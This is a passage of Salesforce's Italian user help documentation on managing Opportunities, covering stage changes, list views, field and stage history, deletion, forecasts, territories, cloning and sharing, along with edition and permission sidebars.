Durante la negoziazione, condividere le strategie di vendita con i colleghi e richiedere al proprio responsabile istruzioni specifiche utilizzando Chatter. Durante il passaggio della trattativa da una fase a quella successiva, aggiornare il record dell'opportunità con la fase corrente. Sarà possibile chiudere le trattative in modo rapido.

#### VEDERE ANCHE:

[Aggiunta di prodotti alle opportunità](#page-1405-0) [Creazione di note e aggiunta ai record](#page-102-0) [Passaggio di un'opportunità alla fase successiva](#page-1415-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

## <span id="page-1413-0"></span>**Opportunità**

Le opportunità sono vendite e trattative in sospeso specifiche di cui si desidera tenere traccia. Aggiungendo opportunità, si definiscono le opportunità in corso di realizzazione, che contribuiscono alla previsione di vendita.

Per maggiori informazioni su operazioni specifiche, vedere i seguenti argomenti.

#### VEDERE ANCHE:

[Considerazioni sull'eliminazione delle opportunità](#page-1421-0) [Pianificazione dei promemoria per l'aggiornamento delle opportunità](#page-1429-0) [Creazione di preventivi](#page-1469-0)

## EDIZIONI

Disponibile in: Salesforce Classic

Disponibile nelle versioni: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

## Pagina iniziale delle opportunità

Fare clic sulla scheda Opportunità per visualizzare la pagina iniziale delle opportunità. Da questa pagina è possibile:

- **•** Visualizzare un elenco filtrato di opportunità utilizzando un elenco predefinito in Visualizza o creando una visualizzazione personalizzata.
- **•** Visualizzare un elenco delle opportunità visualizzate, create o modificate di recente in Opportunità recenti. In base al numero di opportunità, attivare o disattivare **Mostra 25 elementi** e **Mostra 10 elementi** per modificare il numero di elementi visualizzati. I campi visualizzati dipendono dal layout di ricerca Opportunità definito dall'amministratore e dalle impostazioni di protezione a livello di campo (disponibili solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition).



## EDIZIONI

Disponibile in: Salesforce Classic

Disponibile nelle versioni: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

## AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Opportunità:

**•** "Lettura" per le opportunità

Per visualizzare le opportunità:

**•** "Lettura" per le opportunità

Per creare opportunità

- **•** "Crea" per le opportunità
- **•** Fare clic sul nome di un'opportunità in Opportunità recenti per aprire la relativa pagina dei dettagli.
- **•** Creare una nuova opportunità. Fare clic su **Nuovo** in Opportunità recenti o inserire le informazioni in Creazione rapida nella barra laterale.
- **•** Fare clic sul nome di un rapporto in Rapporti per passare direttamente al rapporto o fare clic su **Vai a Rapporti** per accedere alla scheda Rapporti. Nei rapporti opportunità è possibile filtrare le opportunità in base ai team opportunità di cui si è membri.
- **•** Fare clic su **Esegui rapporto** in Riepilogo trimestrale per visualizzare un riepilogo trimestrale delle opportunità.
- **•** Se le opportunità vengono condivise con referenti esterni tramite Salesforce a Salesforce, scegliere una delle visualizzazioni elenco da Opportunità da connessioni per visualizzare le opportunità che sono state condivise dai partner commerciali.
- **•** Utilizzare gli strumenti relativi alle opportunità.
	- **–** Scegliere di aggiungere, rimuovere o riassegnare un membro del team.

**–** Sfruttare le informazioni sulle metodologie di vendita fornite dai partner Salesforce AppExchange per utilizzare le stesse metodologie, i processi di vendita e le procedure di vendita dei partner con i dati Salesforce.

#### VEDERE ANCHE:

**[Opportunità](#page-1413-0)** 

## <span id="page-1415-0"></span>Passaggio di un'opportunità alla fase successiva

Aggiornare la trattativa man mano che si avvicina la chiusura. Informazioni precise sullo stato di avanzamento sono importanti ai fini delle previsioni, della creazione dei rapporti e del raggiungimento delle quote.

#### IN QUESTA SEZIONE:

[Passaggio di un'opportunità alla fase successiva in Salesforce Lightning Experience](#page-1415-1) Aggiornare la fase dell'opportunità direttamente dal record o dalla scheda.

[Passaggio di un'opportunità alla fase successiva in Salesforce Salesforce Classic](#page-1416-0)

<span id="page-1415-1"></span>Tenere traccia dell'avanzamento di un'opportunità man mano che si avvicina la chiusura della trattativa.

## Passaggio di un'opportunità alla fase successiva in Salesforce Lightning Experience

Aggiornare la fase dell'opportunità direttamente dal record o dalla scheda.

- Nota: queste operazioni funzionano in Lightning Experience. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.
- **•** In un'opportunità aperta, selezionare la nuova fase nel percorso di vendita e fare clic su **Contrassegna come Fase corrente**.
- **•** In un'opportunità aperta, fare clic su **Contrassegna fase come completa**.
- **•** Nella scheda, individuare l'opportunità della quale si desidera aggiornare la fase e trascinare la scheda nella colonna della fase successiva.

VEDERE ANCHE: [Scheda Opportunità](#page-1416-1)



Tutte le versioni



EDIZIONI

## AUTORIZZAZIONI UTENTE

Per creare opportunità:

**•** "Crea" per le opportunità

Per visualizzare le opportunità:

**•** "Visualizza" per le opportunità

## <span id="page-1416-0"></span>Passaggio di un'opportunità alla fase successiva in Salesforce Salesforce Classic

Tenere traccia dell'avanzamento di un'opportunità man mano che si avvicina la chiusura della trattativa.

- Nota: queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.
- **1.** Modificare il record dell'opportunità che si desidera aggiornare.
- **2.** Selezionare la nuova fase.
- **3.** Salvare il record.

## <span id="page-1416-1"></span>Scheda Opportunità

La scheda è un riepilogo di tutte le opportunità di uno specifico percorso di vendita. Visualizzando tutte le opportunità insieme, i responsabili delle vendite possono monitorare efficacemente l'avanzamento, mentre gli agenti di vendita possono far procedere le trattative.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Tutte le versioni

## AUTORIZZAZIONI **UTENTE**

Per creare opportunità:

**•** "Crea" per le opportunità Per visualizzare le

opportunità:

**•** "Visualizza" per le opportunità

### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



La scheda visualizza le opportunità di uno specifico percorso di vendita (1). Le opportunità sono ordinate per fase e includono la somma di tutte le opportunità della fase (2). È possibile spostare un'opportunità trascinando la scheda sulla fase successiva (3). Gli avvisi indicano le operazioni necessarie per mantenere aggiornata la trattativa. È possibile ad esempio creare una nuova operazione o un nuovo evento in un'opportunità che non include alcuna attività aperta (4). Sarà quindi possibile creare una nuova attività senza uscire dalla visualizzazione. Passare dalla visualizzazione a scheda a quella a griglia (5) e applicare un filtro alla visualizzazione (6) per visualizzare un insieme specifico di opportunità.

Quando si utilizza la scheda è necessario tenere presente alcune considerazioni. Per ulteriori informazioni, vedere la [Guida di Lightning](#page-258-0) [Experience.](#page-258-0)

## Visualizzazione degli elenchi opportunità

Filtrare, creare, modificare o eliminare una visualizzazione elenco delle opportunità oppure modificare un'opportunità direttamente dall'elenco.

Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.

- **•** Fare clic sul nome di un'opportunità per visualizzarne i dettagli.
- **•** Fare clic su **Modifica** o **Canc** per modificare o eliminare un'opportunità.
- §e Chatter è abilitato, fare clic su **⊕** o x per seguire o smettere di seguire un'opportunità nel proprio feed di Chatter.
- **•** Per creare un'opportunità, fare clic su **Nuova opportunità** in cima all'elenco o selezionare **Opportunità** dall'elenco a discesa Crea nuovo nell'intestazione laterale.
- **•** In una visualizzazione elenco personalizzata è possibile filtrare gli elenchi opportunità in base ai team opportunità di cui si fa parte. Durante la creazione o la modifica di una visualizzazione elenco opportunità personalizzata, selezionare il filtro Team opportunità personali.

## Ordinamento delle visualizzazioni elenco

Fare clic sull'intestazione di una colonna per disporre gli elementi in ordine crescente o decrescente in base alle informazioni della colonna.

All'inizio dell'elenco, fare clic su una lettera per visualizzare il contenuto della colonna ordinata che inizia con quel carattere.

La navigazione alfabetica non compare se la visualizzazione elenco non supporta l'ordinamento delle colonne. Se la lingua utilizzata o la colonna ordinata non supporta l'ordinamento alfabetico, questo tipo di navigazione è disattivato. Ad esempio, non è possibile fare clic sulle lettere per ordinare in base ai campi data.

#### $A | B | C | D | E | F | G | H | I | J | K | L | M | N | O | P | Q | R | S | T | U | V | W | X | Y | Z | Other | AII |$

EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

### AUTORIZZAZIONI UTENTE

Per visualizzare gli elenchi delle opportunità:

**•** "Lettura" per le opportunità

Per creare opportunità:

**•** "Crea" per le opportunità

Nota: nelle organizzazioni che utilizzano le versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, è possibile assegnare accesso aggiuntivo alle opportunità personali oltre a quello permesso dal modello di condivisione. Nelle organizzazioni che utilizzano la versione Professional Edition, per consentire l'accesso aggiuntivo alle opportunità personali, è possibile condividere l'account associato con l'opportunità. Vedere [Condivisione di account.](#page-1086-0)

## <span id="page-1419-0"></span>Cronologia campi opportunità

L'elenco correlato Cronologia campi opportunità consente di tenere traccia delle modifiche che gli utenti apportano a un'opportunità e di sapere rapidamente chi ha apportato le modifiche e quando.

Ogni volta che un utente modifica un campo standard o personalizzato della cui cronologia viene tenuta traccia nell'opportunità, viene aggiunta una nuova voce all'elenco correlato Cronologia campi opportunità. Tutte le voci includono data, ora, tipo e autore della modifica. Le modifiche apportate agli elenchi correlati dell'opportunità non vengono registrate nella cronologia campi opportunità. Non è possibile personalizzare quali campi vengono tracciati nell'elenco correlato Cronologia fasi delle opportunità; tuttavia, è possibile scegliere quali campi opportunità vengono tracciati nell'elenco correlato Cronologia campi opportunità.



- **•** Le modifiche apportate ai campi Ammontare e Quantità sulle opportunità vengono registrate anche se il campo in questione viene aggiornato in seguito alla modifica dei prodotti o delle pianificazioni delle opportunità.
- **•** per informazioni sulla registrazione delle modifiche dello stato dell'opportunità, vedere [Cronologia fasi.](#page-1420-0)

VEDERE ANCHE: **[Opportunità](#page-1413-0)** 

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

## AUTORIZZAZIONI UTENTE

Per visualizzare le opportunità:

## <span id="page-1420-0"></span>Cronologia fasi

L'elenco correlato Cronologia fasi di una pagina dei dettagli dell'opportunità tiene traccia dei cambiamenti di stato di tale opportunità.

L'elenco correlato Cronologia fasi di una pagina dei dettagli dell'opportunità tiene traccia dei cambiamenti di stato di tale opportunità. Quando si modificano i parametri Ammontare, Probabilità, Fase o Scadenza per l'opportunità, viene aggiunta una nuova voce all'elenco con il nome dell'autore della modifica e l'indicazione della data.

Per informazioni sul tracciamento delle modifiche apportate a qualsiasi campo standard o personalizzato di un'opportunità, vedere [Cronologia campi opportunità](#page-1419-0).

VEDERE ANCHE: **[Opportunità](#page-1413-0)** 

# Linee guida sulla creazione di opportunità in Salesforce Classic

Molte delle opportunità dell'organizzazione vengono generate quando vengono convertiti lead qualificati. È anche possibile tuttavia creare le opportunità manualmente sia in Salesforce Classic che in Lightning Experience. Di seguito vengono fornite le linee guida per la creazione delle opportunità in Salesforce Classic.

#### **Referenti e Ruoli referente**

Per associare un'opportunità a un account o un referente è necessario disporre almeno dell'accesso in lettura per l'account o il referente. Quando si crea un'opportunità dal record di un referente, il referente viene automaticamente visualizzato come referente principale nell'elenco correlato Ruoli referente dell'opportunità.

#### **Divisioni**

Se l'organizzazione utilizza le divisioni, la divisione della nuova opportunità viene automaticamente impostata sulla divisione dell'account correlato.

#### **Previsioni**

**•** Nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, alle opportunità create viene automaticamente assegnata la categoria di previsione corrispondente alla fase dell'opportunità assegnata. L'amministratore collega le fasi delle opportunità alle categorie di previsione modificando i valori dell'elenco Fase.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

## AUTORIZZAZIONI UTENTE

Per visualizzare la cronologia fasi di un'opportunità:

**•** "Lettura" per le opportunità

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

**•** Se la chiusura di un'opportunità è impostata su un determinato mese tramite l'opzione Data chiusura, l'opportunità viene automaticamente aggiunta alla previsione del mese specificato, a meno che la categoria di previsione sull'opportunità non sia impostata su *Omessa*.

#### **Più valute**

Se l'organizzazione utilizza più valute, gli importi delle opportunità vengono inizialmente visualizzati nella valuta personale. Modificare il valore dell'elenco Valuta opportunità per tenere traccia dei ricavi di vendita in un'altra valuta.

#### **Ripartizioni opportunità**

se sono abilitate la vendita in team e le ripartizioni con totale 100%, l'utente viene automaticamente aggiunto al team delle opportunità con un'assegnazione iniziale del 100% della ripartizione.

#### **Gestione dei territori**

Se l'organizzazione utilizza la [gestione dei territori](#page-1297-0), alle opportunità create viene assegnato automaticamente un territorio quando vengono soddisfatte entrambe le condizioni seguenti.

- **•** Si appartiene o si dispone dei privilegi di modifica per lo stesso territorio dell'account nell'opportunità.
- **•** Non si hanno altri territori in comune con l'account. (Tenere presente che, se si dispone dell'autorizzazione "Gestisci territori", si ha accesso a tutti i territori, inclusi i territori controllanti dell'account. In questo caso, si hanno altri territori in comune con l'account, a meno che l'account non sia assegnato soltanto a un singolo territorio di livello massimo. All'opportunità non vengono assegnati territori).

<span id="page-1421-0"></span>**•**

## Considerazioni sull'eliminazione delle opportunità

Prima di eliminare le opportunità di Salesforce, tenere presente le seguenti considerazioni.

- **•** È possibile eliminare un'opportunità se si è un amministratore, il titolare dell'opportunità oppure un utente superiore al titolare nella gerarchia dei ruoli e si dispone dell'autorizzazione "Elimina" per le opportunità.
- **•** Quando si elimina un'opportunità, vengono eliminate anche tutte le relative note, gli allegati, i preventivi, le voci preventivo, i file PDF dei preventivi, gli eventi e le operazioni, le relazioni di partner, i punti di forza e i punti deboli dei concorrenti, i ruoli referente e la cronologia delle fasi.
- **•** Se si ripristina l'opportunità, vengono ripristinati anche gli elementi correlati.
- **•** I referenti e gli account associati non vengono eliminati con l'opportunità.
- **•** L'opportunità eliminata viene spostata nel Cestino.

VEDERE ANCHE: [Eliminazione di record](#page-29-0) EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

## Previsioni opportunità

L'elenco correlato delle previsioni opportunità è disponibile nella pagina dei dettagli dell'opportunità se l'organizzazione utilizza le previsioni personalizzabili. Vengono elencate le voci delle previsioni ignorate per l'opportunità selezionata. Una previsione ignorata è costituita da un ammontare che rappresenta in modo più accurato le previsioni di vendita.

- **1.** Nell'elenco correlato Previsioni opportunità è possibile visualizzare un'istantanea di tutti gli Ignora relativi all'opportunità selezionata.
- **2.** Fare clic su **Modifica** per modificare gli Ignora. Per istruzioni su come ignorare gli ammontari della previsione di un'opportunità, vedere [Ignorare le previsioni personalizzabili.](#page-1545-0)
- **3.** Se l'organizzazione utilizza la gestione dei territori, il territorio a cui è stata assegnata l'opportunità viene visualizzato nell'elenco a discesa Territorio.

Se il responsabile è un responsabile previsione per più territori, nell'elenco a discesa sono visualizzati i territori per i quali è possibile ignorare l'opportunità. Scegliere un valore e fare clic su **Modifica** per ignorare l'opportunità dal territorio desiderato.

#### VEDERE ANCHE:

<span id="page-1422-0"></span>[Panoramica sulla gestione dei territori](#page-1297-0)

## Modifica del territorio di un'opportunità

Se si dispone di diritti di modifica su un'opportunità, è possibile modificare il territorio associato a tale opportunità:

- **1.** Nella pagina dei dettagli dell'opportunità, fare clic su **Cambia** accanto al campo Territorio.
- **2.** Scegliere un territorio dall'elenco a discesa Territorio opportunità.

Nell'elenco a discesa sono inclusi:

- **•** i territori in cui sia il titolare dell'opportunità che l'account dell'opportunità sono assegnati al territorio
- **•** i territori sui quali si dispone di diritti di amministratore che sono anche associati all'account dell'opportunità
- **•** i territori sui quali si dispone di diritti di amministratore che occupano un livello superiore a quello dell'account dell'opportunità nella gerarchia dei territori
- **3.** Fare clic su **Salva** per salvare la modifica e ritornare alla pagina dei dettagli dell'opportunità.

#### VEDERE ANCHE:

[Panoramica sulla gestione dei territori](#page-1297-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le previsioni di altri utenti:

- **•** "Visualizza tutte le previsioni"
- Per ignorare la previsione:
- **•** "Ignora previsioni"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

#### **Autorizzazioni utente richieste**

Per modificare il territorio di un'opportunità:

**•** "Modifica" per le opportunità

## Clonazione delle opportunità

Il pulsante **Clona** di un'opportunità crea rapidamente una nuova opportunità con le stesse informazioni dell'opportunità esistente, ad esempio nel caso in cui sia necessario aggiungere più opportunità per lo stesso account.

Se all'opportunità è associato un team opportunità, il team non viene trasferito all'opportunità clonata. Se necessario, aggiungere un team opportunità all'opportunità clonata.

La clonazione di un'opportunità cambia quando sono presenti prodotti:

- **•** Se l'opportunità non dispone di prodotti associati, fare clic su **Clona** nell'opportunità per clonarla.
- **•** Se l'opportunità dispone di prodotti associati e l'organizzazione richiede prodotti per le opportunità, fare clic su **Clona** per clonare l'opportunità e i prodotti associati.
- **•** Se l'opportunità dispone di prodotti associati e l'organizzazione non richiede prodotti per le opportunità, selezionare **Clona con prodotti** dall'elenco a discesa **Clona** per clonare l'opportunità e i prodotti associati. In alternativa, selezionare **Clona senza prodotti** per clonare l'opportunità senza includere i prodotti associati.

Immettere o modificare eventuali informazioni per la nuova opportunità e fare clic su **Salva**.

Nota: se si dispone dell'accesso in sola lettura a un campo, il valore di tale campo non viene riportato nel record clonato.

VEDERE ANCHE:

[Campi opportunità](#page-1424-0)

## Considerazioni sulla condivisione delle opportunità

È possibile consentire ad altri di fornire aggiornamenti importanti e dare visibilità alle opportunità in corso di realizzazione.

Prima di condividere le opportunità, tenere presente quanto segue:

- **•** L'amministratore determina il modello di condivisione dell'organizzazione, inclusi i livelli di accesso alle opportunità predefiniti per i territori.
- **•** Sebbene sia possibile estendere l'accesso alle opportunità, non è possibile limitarlo al di sotto dei livelli di accesso predefiniti dell'organizzazione.
- **•** Per condividere un'opportunità con un altro utente, quest'ultimo deve disporre dell'autorizzazione "Lettura" sulle opportunità.
- **•** La pagina dei dettagli di condivisione elenca gli utenti, i gruppi, i ruoli e i territori che hanno accesso in condivisione all'opportunità.

VEDERE ANCHE: [Livelli di accesso ai record](#page-75-0)

## EDIZIONI

Disponibile in: Salesforce Classic

Disponibile nelle versioni: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le opportunità:

**•** "Lettura" per le opportunità

Per clonare le opportunità:

**•** "Crea" per le opportunità

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-1424-0"></span>Campi opportunità

I campi delle opportunità contengono un'ampia varietà di informazioni il cui scopo è consentire il monitoraggio delle vendite potenziali e in sospeso.

Le opportunità includono i seguenti campi, elencati in ordine alfabetico. Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.



## EDIZIONI

#### Disponibile nelle versioni: Salesforce Classic

I campi disponibili variano secondo la versione (Edition) di Salesforce utilizzata.

